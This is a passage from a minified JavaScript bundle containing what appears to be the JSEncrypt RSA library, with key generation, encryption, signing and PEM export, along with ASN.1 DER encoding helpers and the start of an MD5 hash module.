i=n.toString(16),o=i.length,s=0;s<2*e-o;s++)i="0"+i;return i},t.prototype.setPrivate=function(t,e,r){null!=t&&null!=e&&t.length>0&&e.length>0&&(this.n=V(t,16),this.e=parseInt(e,16),this.d=V(r,16))},t.prototype.setPrivateEx=function(t,e,r,n,i,o,s,a){null!=t&&null!=e&&t.length>0&&e.length>0&&(this.n=V(t,16),this.e=parseInt(e,16),this.d=V(r,16),this.p=V(n,16),this.q=V(i,16),this.dmp1=V(o,16),this.dmq1=V(s,16),this.coeff=V(a,16))},t.prototype.generate=function(t,e){var r=new X,n=t>>1;this.e=parseInt(e,16);for(var i=new j(e,16);;){for(;this.p=new j(t-n,1,r),0!=this.p.subtract(j.ONE).gcd(i).compareTo(j.ONE)||!this.p.isProbablePrime(10););for(;this.q=new j(n,1,r),0!=this.q.subtract(j.ONE).gcd(i).compareTo(j.ONE)||!this.q.isProbablePrime(10););if(this.p.compareTo(this.q)<=0){var o=this.p;this.p=this.q,this.q=o}var s=this.p.subtract(j.ONE),a=this.q.subtract(j.ONE),c=s.multiply(a);if(0==c.gcd(i).compareTo(j.ONE)){this.n=this.p.multiply(this.q),this.d=i.modInverse(c),this.dmp1=this.d.mod(s),this.dmq1=this.d.mod(a),this.coeff=this.q.modInverse(this.p);break}}},t.prototype.decrypt=function(t){var e=V(t,16),r=this.doPrivate(e);return null==r?null:function(t,e){var r=t.toByteArray(),n=0;for(;n<r.length&&0==r[n];)++n;if(r.length-n!=e-1||2!=r[n])return null;++n;for(;0!=r[n];)if(++n>=r.length)return null;var i="";for(;++n<r.length;){var o=255&r[n];o<128?i+=String.fromCharCode(o):o>191&&o<224?(i+=String.fromCharCode((31&o)<<6|63&r[n+1]),++n):(i+=String.fromCharCode((15&o)<<12|(63&r[n+1])<<6|63&r[n+2]),n+=2)}return i}(r,this.n.bitLength()+7>>3)},t.prototype.generateAsync=function(t,e,r){var n=new X,i=t>>1;this.e=parseInt(e,16);var o=new j(e,16),s=this,a=function(){var e=function(){if(s.p.compareTo(s.q)<=0){var t=s.p;s.p=s.q,s.q=t}var e=s.p.subtract(j.ONE),n=s.q.subtract(j.ONE),i=e.multiply(n);0==i.gcd(o).compareTo(j.ONE)?(s.n=s.p.multiply(s.q),s.d=o.modInverse(i),s.dmp1=s.d.mod(e),s.dmq1=s.d.mod(n),s.coeff=s.q.modInverse(s.p),setTimeout((function(){r()}),0)):setTimeout(a,0)},c=function(){s.q=L(),s.q.fromNumberAsync(i,1,n,(function(){s.q.subtract(j.ONE).gcda(o,(function(t){0==t.compareTo(j.ONE)&&s.q.isProbablePrime(10)?setTimeout(e,0):setTimeout(c,0)}))}))},u=function(){s.p=L(),s.p.fromNumberAsync(t-i,1,n,(function(){s.p.subtract(j.ONE).gcda(o,(function(t){0==t.compareTo(j.ONE)&&s.p.isProbablePrime(10)?setTimeout(c,0):setTimeout(u,0)}))}))};setTimeout(u,0)};setTimeout(a,0)},t.prototype.sign=function(t,e,r){var n=function(t,e){if(e<t.length+22)return null;for(var r=e-t.length-6,n="",i=0;i<r;i+=2)n+="ff";return V("0001"+n+"00"+t,16)}((et[r]||"")+e(t).toString(),this.n.bitLength()/4);if(null==n)return null;var i=this.doPrivate(n);if(null==i)return null;var o=i.toString(16);return 0==(1&o.length)?o:"0"+o},t.prototype.verify=function(t,e,r){var n=V(e,16),i=this.doPublic(n);return null==i?null:function(t){for(var e in et)if(et.hasOwnProperty(e)){var r=et[e],n=r.length;if(t.substr(0,n)==r)return t.substr(n)}return t}(i.toString(16).replace(/^1f+00/,""))==r(t).toString()},t}();var et={md2:"3020300c06082a864886f70d020205000410",md5:"3020300c06082a864886f70d020505000410",sha1:"3021300906052b0e03021a05000414",sha224:"302d300d06096086480165030402040500041c",sha256:"3031300d060960864801650304020105000420",sha384:"3041300d060960864801650304020205000430",sha512:"3051300d060960864801650304020305000440",ripemd160:"3021300906052b2403020105000414"};var rt={};rt.lang={extend:function(t,e,r){if(!e||!t)throw new Error("YAHOO.lang.extend failed, please check that all dependencies are included.");var n=function(){};if(n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t,t.superclass=e.prototype,e.prototype.constructor==Object.prototype.constructor&&(e.prototype.constructor=e),r){var i;for(i in r)t.prototype[i]=r[i];var o=function(){},s=["toString","valueOf"];try{/MSIE/.test(navigator.userAgent)&&(o=function(t,e){for(i=0;i<s.length;i+=1){var r=s[i],n=e[r];"function"==typeof n&&n!=Object.prototype[r]&&(t[r]=n)}})}catch(t){}o(t.prototype,r)}}};var nt={};void 0!==nt.asn1&&nt.asn1||(nt.asn1={}),nt.asn1.ASN1Util=new function(){this.integerToByteHex=function(t){var e=t.toString(16);return e.length%2==1&&(e="0"+e),e},this.bigIntToMinTwosComplementsHex=function(t){var e=t.toString(16);if("-"!=e.substr(0,1))e.length%2==1?e="0"+e:e.match(/^[0-7]/)||(e="00"+e);else{var r=e.substr(1).length;r%2==1?r+=1:e.match(/^[0-7]/)||(r+=2);for(var n="",i=0;i<r;i++)n+="f";e=new j(n,16).xor(t).add(j.ONE).toString(16).replace(/^-/,"")}return e},this.getPEMStringFromHex=function(t,e){return hextopem(t,e)},this.newObject=function(t){var e=nt.asn1,r=e.DERBoolean,n=e.DERInteger,i=e.DERBitString,o=e.DEROctetString,s=e.DERNull,a=e.DERObjectIdentifier,c=e.DEREnumerated,u=e.DERUTF8String,h=e.DERNumericString,f=e.DERPrintableString,l=e.DERTeletexString,p=e.DERIA5String,d=e.DERUTCTime,y=e.DERGeneralizedTime,g=e.DERSequence,m=e.DERSet,v=e.DERTaggedObject,b=e.ASN1Util.newObject,w=Object.keys(t);if(1!=w.length)throw"key of param shall be only one.";var S=w[0];if(-1==":bool:int:bitstr:octstr:null:oid:enum:utf8str:numstr:prnstr:telstr:ia5str:utctime:gentime:seq:set:tag:".indexOf(":"+S+":"))throw"undefined key: "+S;if("bool"==S)return new r(t[S]);if("int"==S)return new n(t[S]);if("bitstr"==S)return new i(t[S]);if("octstr"==S)return new o(t[S]);if("null"==S)return new s(t[S]);if("oid"==S)return new a(t[S]);if("enum"==S)return new c(t[S]);if("utf8str"==S)return new u(t[S]);if("numstr"==S)return new h(t[S]);if("prnstr"==S)return new f(t[S]);if("telstr"==S)return new l(t[S]);if("ia5str"==S)return new p(t[S]);if("utctime"==S)return new d(t[S]);if("gentime"==S)return new y(t[S]);if("seq"==S){for(var E=t[S],T=[],A=0;A<E.length;A++){var x=b(E[A]);T.push(x)}return new g({array:T})}if("set"==S){for(E=t[S],T=[],A=0;A<E.length;A++){x=b(E[A]);T.push(x)}return new m({array:T})}if("tag"==S){var O=t[S];if("[object Array]"===Object.prototype.toString.call(O)&&3==O.length){var R=b(O[2]);return new v({tag:O[0],explicit:O[1],obj:R})}var D={};if(void 0!==O.explicit&&(D.explicit=O.explicit),void 0!==O.tag&&(D.tag=O.tag),void 0===O.obj)throw"obj shall be specified for 'tag'.";return D.obj=b(O.obj),new v(D)}},this.jsonToASN1HEX=function(t){return this.newObject(t).getEncodedHex()}},nt.asn1.ASN1Util.oidHexToInt=function(t){for(var e="",r=parseInt(t.substr(0,2),16),n=(e=Math.floor(r/40)+"."+r%40,""),i=2;i<t.length;i+=2){var o=("00000000"+parseInt(t.substr(i,2),16).toString(2)).slice(-8);if(n+=o.substr(1,7),"0"==o.substr(0,1))e=e+"."+new j(n,2).toString(10),n=""}return e},nt.asn1.ASN1Util.oidIntToHex=function(t){var e=function(t){var e=t.toString(16);return 1==e.length&&(e="0"+e),e},r=function(t){var r="",n=new j(t,10).toString(2),i=7-n.length%7;7==i&&(i=0);for(var o="",s=0;s<i;s++)o+="0";n=o+n;for(s=0;s<n.length-1;s+=7){var a=n.substr(s,7);s!=n.length-7&&(a="1"+a),r+=e(parseInt(a,2))}return r};if(!t.match(/^[0-9.]+$/))throw"malformed oid string: "+t;var n="",i=t.split("."),o=40*parseInt(i[0])+parseInt(i[1]);n+=e(o),i.splice(0,2);for(var s=0;s<i.length;s++)n+=r(i[s]);return n},nt.asn1.ASN1Object=function(){this.getLengthHexFromValue=function(){if(void 0===this.hV||null==this.hV)throw"this.hV is null or undefined.";if(this.hV.length%2==1)throw"value hex must be even length: n=0,v="+this.hV;var t=this.hV.length/2,e=t.toString(16);if(e.length%2==1&&(e="0"+e),t<128)return e;var r=e.length/2;if(r>15)throw"ASN.1 length too long to represent by 8x: n = "+t.toString(16);return(128+r).toString(16)+e},this.getEncodedHex=function(){return(null==this.hTLV||this.isModified)&&(this.hV=this.getFreshValueHex(),this.hL=this.getLengthHexFromValue(),this.hTLV=this.hT+this.hL+this.hV,this.isModified=!1),this.hTLV},this.getValueHex=function(){return this.getEncodedHex(),this.hV},this.getFreshValueHex=function(){return""}},nt.asn1.DERAbstractString=function(t){nt.asn1.DERAbstractString.superclass.constructor.call(this);this.getString=function(){return this.s},this.setString=function(t){this.hTLV=null,this.isModified=!0,this.s=t,this.hV=stohex(this.s)},this.setStringHex=function(t){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=t},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"==typeof t?this.setString(t):void 0!==t.str?this.setString(t.str):void 0!==t.hex&&this.setStringHex(t.hex))},rt.lang.extend(nt.asn1.DERAbstractString,nt.asn1.ASN1Object),nt.asn1.DERAbstractTime=function(t){nt.asn1.DERAbstractTime.superclass.constructor.call(this);this.localDateToUTC=function(t){return utc=t.getTime()+6e4*t.getTimezoneOffset(),new Date(utc)},this.formatDate=function(t,e,r){var n=this.zeroPadding,i=this.localDateToUTC(t),o=String(i.getFullYear());"utc"==e&&(o=o.substr(2,2));var s=o+n(String(i.getMonth()+1),2)+n(String(i.getDate()),2)+n(String(i.getHours()),2)+n(String(i.getMinutes()),2)+n(String(i.getSeconds()),2);if(!0===r){var a=i.getMilliseconds();if(0!=a){var c=n(String(a),3);s=s+"."+(c=c.replace(/[0]+$/,""))}}return s+"Z"},this.zeroPadding=function(t,e){return t.length>=e?t:new Array(e-t.length+1).join("0")+t},this.getString=function(){return this.s},this.setString=function(t){this.hTLV=null,this.isModified=!0,this.s=t,this.hV=stohex(t)},this.setByDateValue=function(t,e,r,n,i,o){var s=new Date(Date.UTC(t,e-1,r,n,i,o,0));this.setByDate(s)},this.getFreshValueHex=function(){return this.hV}},rt.lang.extend(nt.asn1.DERAbstractTime,nt.asn1.ASN1Object),nt.asn1.DERAbstractStructured=function(t){nt.asn1.DERAbstractString.superclass.constructor.call(this);this.setByASN1ObjectArray=function(t){this.hTLV=null,this.isModified=!0,this.asn1Array=t},this.appendASN1Object=function(t){this.hTLV=null,this.isModified=!0,this.asn1Array.push(t)},this.asn1Array=new Array,void 0!==t&&void 0!==t.array&&(this.asn1Array=t.array)},rt.lang.extend(nt.asn1.DERAbstractStructured,nt.asn1.ASN1Object),nt.asn1.DERBoolean=function(){nt.asn1.DERBoolean.superclass.constructor.call(this),this.hT="01",this.hTLV="0101ff"},rt.lang.extend(nt.asn1.DERBoolean,nt.asn1.ASN1Object),nt.asn1.DERInteger=function(t){nt.asn1.DERInteger.superclass.constructor.call(this),this.hT="02",this.setByBigInteger=function(t){this.hTLV=null,this.isModified=!0,this.hV=nt.asn1.ASN1Util.bigIntToMinTwosComplementsHex(t)},this.setByInteger=function(t){var e=new j(String(t),10);this.setByBigInteger(e)},this.setValueHex=function(t){this.hV=t},this.getFreshValueHex=function(){return this.hV},void 0!==t&&(void 0!==t.bigint?this.setByBigInteger(t.bigint):void 0!==t.int?this.setByInteger(t.int):"number"==typeof t?this.setByInteger(t):void 0!==t.hex&&this.setValueHex(t.hex))},rt.lang.extend(nt.asn1.DERInteger,nt.asn1.ASN1Object),nt.asn1.DERBitString=function(t){if(void 0!==t&&void 0!==t.obj){var e=nt.asn1.ASN1Util.newObject(t.obj);t.hex="00"+e.getEncodedHex()}nt.asn1.DERBitString.superclass.constructor.call(this),this.hT="03",this.setHexValueIncludingUnusedBits=function(t){this.hTLV=null,this.isModified=!0,this.hV=t},this.setUnusedBitsAndHexValue=function(t,e){if(t<0||7<t)throw"unused bits shall be from 0 to 7: u = "+t;var r="0"+t;this.hTLV=null,this.isModified=!0,this.hV=r+e},this.setByBinaryString=function(t){var e=8-(t=t.replace(/0+$/,"")).length%8;8==e&&(e=0);for(var r=0;r<=e;r++)t+="0";var n="";for(r=0;r<t.length-1;r+=8){var i=t.substr(r,8),o=parseInt(i,2).toString(16);1==o.length&&(o="0"+o),n+=o}this.hTLV=null,this.isModified=!0,this.hV="0"+e+n},this.setByBooleanArray=function(t){for(var e="",r=0;r<t.length;r++)1==t[r]?e+="1":e+="0";this.setByBinaryString(e)},this.newFalseArray=function(t){for(var e=new Array(t),r=0;r<t;r++)e[r]=!1;return e},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"==typeof t&&t.toLowerCase().match(/^[0-9a-f]+$/)?this.setHexValueIncludingUnusedBits(t):void 0!==t.hex?this.setHexValueIncludingUnusedBits(t.hex):void 0!==t.bin?this.setByBinaryString(t.bin):void 0!==t.array&&this.setByBooleanArray(t.array))},rt.lang.extend(nt.asn1.DERBitString,nt.asn1.ASN1Object),nt.asn1.DEROctetString=function(t){if(void 0!==t&&void 0!==t.obj){var e=nt.asn1.ASN1Util.newObject(t.obj);t.hex=e.getEncodedHex()}nt.asn1.DEROctetString.superclass.constructor.call(this,t),this.hT="04"},rt.lang.extend(nt.asn1.DEROctetString,nt.asn1.DERAbstractString),nt.asn1.DERNull=function(){nt.asn1.DERNull.superclass.constructor.call(this),this.hT="05",this.hTLV="0500"},rt.lang.extend(nt.asn1.DERNull,nt.asn1.ASN1Object),nt.asn1.DERObjectIdentifier=function(t){var e=function(t){var e=t.toString(16);return 1==e.length&&(e="0"+e),e},r=function(t){var r="",n=new j(t,10).toString(2),i=7-n.length%7;7==i&&(i=0);for(var o="",s=0;s<i;s++)o+="0";n=o+n;for(s=0;s<n.length-1;s+=7){var a=n.substr(s,7);s!=n.length-7&&(a="1"+a),r+=e(parseInt(a,2))}return r};nt.asn1.DERObjectIdentifier.superclass.constructor.call(this),this.hT="06",this.setValueHex=function(t){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=t},this.setValueOidString=function(t){if(!t.match(/^[0-9.]+$/))throw"malformed oid string: "+t;var n="",i=t.split("."),o=40*parseInt(i[0])+parseInt(i[1]);n+=e(o),i.splice(0,2);for(var s=0;s<i.length;s++)n+=r(i[s]);this.hTLV=null,this.isModified=!0,this.s=null,this.hV=n},this.setValueName=function(t){var e=nt.asn1.x509.OID.name2oid(t);if(""===e)throw"DERObjectIdentifier oidName undefined: "+t;this.setValueOidString(e)},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"==typeof t?t.match(/^[0-2].[0-9.]+$/)?this.setValueOidString(t):this.setValueName(t):void 0!==t.oid?this.setValueOidString(t.oid):void 0!==t.hex?this.setValueHex(t.hex):void 0!==t.name&&this.setValueName(t.name))},rt.lang.extend(nt.asn1.DERObjectIdentifier,nt.asn1.ASN1Object),nt.asn1.DEREnumerated=function(t){nt.asn1.DEREnumerated.superclass.constructor.call(this),this.hT="0a",this.setByBigInteger=function(t){this.hTLV=null,this.isModified=!0,this.hV=nt.asn1.ASN1Util.bigIntToMinTwosComplementsHex(t)},this.setByInteger=function(t){var e=new j(String(t),10);this.setByBigInteger(e)},this.setValueHex=function(t){this.hV=t},this.getFreshValueHex=function(){return this.hV},void 0!==t&&(void 0!==t.int?this.setByInteger(t.int):"number"==typeof t?this.setByInteger(t):void 0!==t.hex&&this.setValueHex(t.hex))},rt.lang.extend(nt.asn1.DEREnumerated,nt.asn1.ASN1Object),nt.asn1.DERUTF8String=function(t){nt.asn1.DERUTF8String.superclass.constructor.call(this,t),this.hT="0c"},rt.lang.extend(nt.asn1.DERUTF8String,nt.asn1.DERAbstractString),nt.asn1.DERNumericString=function(t){nt.asn1.DERNumericString.superclass.constructor.call(this,t),this.hT="12"},rt.lang.extend(nt.asn1.DERNumericString,nt.asn1.DERAbstractString),nt.asn1.DERPrintableString=function(t){nt.asn1.DERPrintableString.superclass.constructor.call(this,t),this.hT="13"},rt.lang.extend(nt.asn1.DERPrintableString,nt.asn1.DERAbstractString),nt.asn1.DERTeletexString=function(t){nt.asn1.DERTeletexString.superclass.constructor.call(this,t),this.hT="14"},rt.lang.extend(nt.asn1.DERTeletexString,nt.asn1.DERAbstractString),nt.asn1.DERIA5String=function(t){nt.asn1.DERIA5String.superclass.constructor.call(this,t),this.hT="16"},rt.lang.extend(nt.asn1.DERIA5String,nt.asn1.DERAbstractString),nt.asn1.DERUTCTime=function(t){nt.asn1.DERUTCTime.superclass.constructor.call(this,t),this.hT="17",this.setByDate=function(t){this.hTLV=null,this.isModified=!0,this.date=t,this.s=this.formatDate(this.date,"utc"),this.hV=stohex(this.s)},this.getFreshValueHex=function(){return void 0===this.date&&void 0===this.s&&(this.date=new Date,this.s=this.formatDate(this.date,"utc"),this.hV=stohex(this.s)),this.hV},void 0!==t&&(void 0!==t.str?this.setString(t.str):"string"==typeof t&&t.match(/^[0-9]{12}Z$/)?this.setString(t):void 0!==t.hex?this.setStringHex(t.hex):void 0!==t.date&&this.setByDate(t.date))},rt.lang.extend(nt.asn1.DERUTCTime,nt.asn1.DERAbstractTime),nt.asn1.DERGeneralizedTime=function(t){nt.asn1.DERGeneralizedTime.superclass.constructor.call(this,t),this.hT="18",this.withMillis=!1,this.setByDate=function(t){this.hTLV=null,this.isModified=!0,this.date=t,this.s=this.formatDate(this.date,"gen",this.withMillis),this.hV=stohex(this.s)},this.getFreshValueHex=function(){return void 0===this.date&&void 0===this.s&&(this.date=new Date,this.s=this.formatDate(this.date,"gen",this.withMillis),this.hV=stohex(this.s)),this.hV},void 0!==t&&(void 0!==t.str?this.setString(t.str):"string"==typeof t&&t.match(/^[0-9]{14}Z$/)?this.setString(t):void 0!==t.hex?this.setStringHex(t.hex):void 0!==t.date&&this.setByDate(t.date),!0===t.millis&&(this.withMillis=!0))},rt.lang.extend(nt.asn1.DERGeneralizedTime,nt.asn1.DERAbstractTime),nt.asn1.DERSequence=function(t){nt.asn1.DERSequence.superclass.constructor.call(this,t),this.hT="30",this.getFreshValueHex=function(){for(var t="",e=0;e<this.asn1Array.length;e++){t+=this.asn1Array[e].getEncodedHex()}return this.hV=t,this.hV}},rt.lang.extend(nt.asn1.DERSequence,nt.asn1.DERAbstractStructured),nt.asn1.DERSet=function(t){nt.asn1.DERSet.superclass.constructor.call(this,t),this.hT="31",this.sortFlag=!0,this.getFreshValueHex=function(){for(var t=new Array,e=0;e<this.asn1Array.length;e++){var r=this.asn1Array[e];t.push(r.getEncodedHex())}return 1==this.sortFlag&&t.sort(),this.hV=t.join(""),this.hV},void 0!==t&&void 0!==t.sortflag&&0==t.sortflag&&(this.sortFlag=!1)},rt.lang.extend(nt.asn1.DERSet,nt.asn1.DERAbstractStructured),nt.asn1.DERTaggedObject=function(t){nt.asn1.DERTaggedObject.superclass.constructor.call(this),this.hT="a0",this.hV="",this.isExplicit=!0,this.asn1Object=null,this.setASN1Object=function(t,e,r){this.hT=e,this.isExplicit=t,this.asn1Object=r,this.isExplicit?(this.hV=this.asn1Object.getEncodedHex(),this.hTLV=null,this.isModified=!0):(this.hV=null,this.hTLV=r.getEncodedHex(),this.hTLV=this.hTLV.replace(/^../,e),this.isModified=!1)},this.getFreshValueHex=function(){return this.hV},void 0!==t&&(void 0!==t.tag&&(this.hT=t.tag),void 0!==t.explicit&&(this.isExplicit=t.explicit),void 0!==t.obj&&(this.asn1Object=t.obj,this.setASN1Object(this.isExplicit,this.hT,this.asn1Object)))},rt.lang.extend(nt.asn1.DERTaggedObject,nt.asn1.ASN1Object);var it,ot,st=(it=function(t,e){return it=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},it(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}it(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),at=function(t){function e(r){var n=t.call(this)||this;return r&&("string"==typeof r?n.parseKey(r):(e.hasPrivateKeyProperty(r)||e.hasPublicKeyProperty(r))&&n.parsePropertiesFrom(r)),n}return st(e,t),e.prototype.parseKey=function(t){try{var e=0,r=0,n=/^\s*(?:[0-9A-Fa-f][0-9A-Fa-f]\s*)+$/.test(t)?m(t):v.unarmor(t),i=O.decode(n);if(3===i.sub.length&&(i=i.sub[2].sub[0]),9===i.sub.length){e=i.sub[1].getHexStringValue(),this.n=V(e,16),r=i.sub[2].getHexStringValue(),this.e=parseInt(r,16);var o=i.sub[3].getHexStringValue();this.d=V(o,16);var s=i.sub[4].getHexStringValue();this.p=V(s,16);var a=i.sub[5].getHexStringValue();this.q=V(a,16);var c=i.sub[6].getHexStringValue();this.dmp1=V(c,16);var u=i.sub[7].getHexStringValue();this.dmq1=V(u,16);var h=i.sub[8].getHexStringValue();this.coeff=V(h,16)}else{if(2!==i.sub.length)return!1;if(i.sub[0].sub){var f=i.sub[1].sub[0];e=f.sub[0].getHexStringValue(),this.n=V(e,16),r=f.sub[1].getHexStringValue(),this.e=parseInt(r,16)}else e=i.sub[0].getHexStringValue(),this.n=V(e,16),r=i.sub[1].getHexStringValue(),this.e=parseInt(r,16)}return!0}catch(t){return!1}},e.prototype.getPrivateBaseKey=function(){var t={array:[new nt.asn1.DERInteger({int:0}),new nt.asn1.DERInteger({bigint:this.n}),new nt.asn1.DERInteger({int:this.e}),new nt.asn1.DERInteger({bigint:this.d}),new nt.asn1.DERInteger({bigint:this.p}),new nt.asn1.DERInteger({bigint:this.q}),new nt.asn1.DERInteger({bigint:this.dmp1}),new nt.asn1.DERInteger({bigint:this.dmq1}),new nt.asn1.DERInteger({bigint:this.coeff})]};return new nt.asn1.DERSequence(t).getEncodedHex()},e.prototype.getPrivateBaseKeyB64=function(){return d(this.getPrivateBaseKey())},e.prototype.getPublicBaseKey=function(){var t=new nt.asn1.DERSequence({array:[new nt.asn1.DERObjectIdentifier({oid:"1.2.840.113549.1.1.1"}),new nt.asn1.DERNull]}),e=new nt.asn1.DERSequence({array:[new nt.asn1.DERInteger({bigint:this.n}),new nt.asn1.DERInteger({int:this.e})]}),r=new nt.asn1.DERBitString({hex:"00"+e.getEncodedHex()});return new nt.asn1.DERSequence({array:[t,r]}).getEncodedHex()},e.prototype.getPublicBaseKeyB64=function(){return d(this.getPublicBaseKey())},e.wordwrap=function(t,e){if(!t)return t;var r="(.{1,"+(e=e||64)+"})( +|$\n?)|(.{1,"+e+"})";return t.match(RegExp(r,"g")).join("\n")},e.prototype.getPrivateKey=function(){var t="-----BEGIN RSA PRIVATE KEY-----\n";return t+=e.wordwrap(this.getPrivateBaseKeyB64())+"\n",t+="-----END RSA PRIVATE KEY-----"},e.prototype.getPublicKey=function(){var t="-----BEGIN PUBLIC KEY-----\n";return t+=e.wordwrap(this.getPublicBaseKeyB64())+"\n",t+="-----END PUBLIC KEY-----"},e.hasPublicKeyProperty=function(t){return(t=t||{}).hasOwnProperty("n")&&t.hasOwnProperty("e")},e.hasPrivateKeyProperty=function(t){return(t=t||{}).hasOwnProperty("n")&&t.hasOwnProperty("e")&&t.hasOwnProperty("d")&&t.hasOwnProperty("p")&&t.hasOwnProperty("q")&&t.hasOwnProperty("dmp1")&&t.hasOwnProperty("dmq1")&&t.hasOwnProperty("coeff")},e.prototype.parsePropertiesFrom=function(t){this.n=t.n,this.e=t.e,t.hasOwnProperty("d")&&(this.d=t.d,this.p=t.p,this.q=t.q,this.dmp1=t.dmp1,this.dmq1=t.dmq1,this.coeff=t.coeff)},e}(tt),ct="undefined"!=typeof process?null===(ot={NODE_ENV:"production"})||void 0===ot?void 0:ot.npm_package_version:void 0,ut=function(){function t(t){void 0===t&&(t={}),t=t||{},this.default_key_size=t.default_key_size?parseInt(t.default_key_size,10):1024,this.default_public_exponent=t.default_public_exponent||"010001",this.log=t.log||!1,this.key=null}return t.prototype.setKey=function(t){this.log&&this.key,this.key=new at(t)},t.prototype.setPrivateKey=function(t){this.setKey(t)},t.prototype.setPublicKey=function(t){this.setKey(t)},t.prototype.decrypt=function(t){try{return this.getKey().decrypt(y(t))}catch(t){return!1}},t.prototype.encrypt=function(t){try{return d(this.getKey().encrypt(t))}catch(t){return!1}},t.prototype.sign=function(t,e,r){try{return d(this.getKey().sign(t,e,r))}catch(t){return!1}},t.prototype.verify=function(t,e,r){try{return this.getKey().verify(t,y(e),r)}catch(t){return!1}},t.prototype.getKey=function(t){if(!this.key){if(this.key=new at,t&&"[object Function]"==={}.toString.call(t))return void this.key.generateAsync(this.default_key_size,this.default_public_exponent,t);this.key.generate(this.default_key_size,this.default_public_exponent)}return this.key},t.prototype.getPrivateKey=function(){return this.getKey().getPrivateKey()},t.prototype.getPrivateKeyB64=function(){return this.getKey().getPrivateBaseKeyB64()},t.prototype.getPublicKey=function(){return this.getKey().getPublicKey()},t.prototype.getPublicKeyB64=function(){return this.getKey().getPublicBaseKeyB64()},t.version=ct,t}()},2568:function(t,e,r){var n,i,o,s,a;n=r(71012),i=r(40487).utf8,o=r(48738),s=r(40487).bin,(a=function(t,e){t.constructor==String?t=e&&"binary"===e.encoding?s.stringToBytes(t):i.stringToBytes(t):o(t)?t=Array.prototype.slice.call(t,0):Array.isArray(t)||t.constructor===Uint8Array||(t=t.toString());for(var r=n.bytesToWords(t),c=8*t.length,u=1732584193,h=-271733879,f=-1732584194,l=271733878,p=0;p<r.length;p++)r[p]=16711935&(r[p]<<8|r[p]>>>24)|4278255360&(r[p]<<24|r[p]>>>8);r[c>>>5]|=128<<c%32,r[14+(c+64>>>9<<4)]=c;var d=a._ff,y=a._gg,g=a._hh,m=a._ii;for(p=0;p<r.length;p+=16){var v=u,b=h,w=f,S=l;u=d(u,h,f,l,r[p+0],7,-680876936),l=d(l,u,h,f,r[p+1],12,-389564586),f=d(f,l,u,h,r[p+2],17,606105819),h=d(h,f,l,u,r[p+3],22,-1044525330),u=d(u,h,f,l,r[p+4],7,-176418897),l=d(l,u,h,f,r[p+5],12,1200080426),f=d(f,l,u,h,r[p+6],17,-1473231341),h=d(h,f,l,u,r[p+7],22,-45705983),u=d(u,h,f,l,r[p+8],7,1770035416),l=d(l,u,h,f,r[p+9],12,-1958414417),f=d(f,l,u,h,r[p+10],17,-42063),h=d(h,f,l,u,r[p+11],22,-1990404162),u=d(u,h,f,l,r[p+12],7,1804603682),l=d(l,u,h,f,r[p+13],12,-40341101),f=d(f,l,u,h,r[p+14],17,-1502002290),u=y(u,h=d(h,f,l,u,r[p+15],22,1236535329),f,l,r[p+1],5,-165796510),l=y(l,u,h,f,r[p+6],9,-1069501632),f=y(f,l,u,h,r[p+11],14,643717713),h=y(h,f,l,u,r[p+0],20,-373897302),u=y(u,h,f,l,r[p+5],5,-701558691),l=y(l,u,h,f,r[p+10],9,38016083),f=y(f,l,u,h,r[p+15],14,-660478335),h=y(h,f,l,u,r[p+4],20,-405537848),u=y(u,h,f,l,r[p+9],5,568446438),l=y(l,u,h,f,r[p+14],9,-1019803690),f=y(f,l,u,h,r[p+3],14,-187363961),h=y(h,f,l,u,r[p+8],20,1163531501),u=y(u,h,f,l,r[p+13],5,-1444681467),l=y(l,u,h,f,r[p+2],9,-51403784),f=y(f,l,u,h,r[p+7],14,1735328473),u=g(u,h=y(h,f,l,u,r[p+12],20,-1926607734),f,l,r[p+5],4,-378558),l=g(l,u,h,f,r[p+8],11,-2022574463),f=g(f,l,u,h,r[p+11],16,1839030562),h=g(h,f,l,u,r[p+14],23,-35309556),u=g(u,h,f,l,r[p+1],4,-1530992060),l=g(l,u,h,f,r[p+4],11,1272893353),f=g(f,l,u,h,r[p+7],16,-155497632),h=g(h,f,l,u,r[p+10],23,-1094730640),u=g(u,h,f,l,r[p+13],4,681279174),l=g(l,u,h,f,r[p+0],11,-358537222),f=g(f,l,u,h,r[p+3],16,-722521979),h=g(h,f,l,u,r[p+6],23,76029189),u=g(u,h,f,l,r[p+9],4,-640364487),l=g(l,u,h,f,r[p+12],11,-421815835),f=g(f,l,u,h,r[p+15],16,530742520),u=m(u,h=g(h,f,l,u,r[p+2],23,-995338651),f,l,r[p+0],6,-198630844),l=m(l,u,h,f,r[p+7],10,1126891415),f=m(f,l,u,h,r[p+14],15,-1416354905),h=m(h,f,l,u,r[p+5],21,-57434055),u=m(u,h,f,l,r[p+12],6,1700485571),l=m(l,u,h,f,r[p+3],10,-1894986606),f=m(f,l,u,h,r[p+10],15,-1051523),h=m(h,f,l,u,r[p+1],21,-2054922799),u=m(u,h,f,l,r[p+8],6,1873313359),l=m(l,u,h,f,r[p+15],10,-30611744),f=m(f,l,u,h,r[p+6],15,-1560198380),h=m(h,f,l,u,r[p+13],21,1309151649),u=m(u,h,f,l,r[p+4],6,-145523070),l=m(l,u,h,f,r[p+11],10,-1120210379),f=m(f,l,u,h,r[p+2],15,718787259),h=m(h,f,l,u,r[p+9],21,-343485551),u=u+v>>>0,h=h+b>>>0,f=f+w>>>0,l=l+S>>>0}return n.endian([u,h,f,l])})._ff=function(t,e,r,n,i,o,s){var a=t+(e&r|~e&n)+(i>>>0)+s;return(a<<o|a>>>32-o)+e},a._gg=function(t,e,r,n,i,o,s){var a=t+(e&n|r&~n)+(i>>>0)+s;return(a<<o|a>>>32-o)+e},a._hh=function(t,e,r,n,i,o,s){var a=t+(e^r^n)+(i>>>0)+s;return(a<<o|a>>>32-o)+e},a._ii=function(t,e,r,n,i,o,s){var 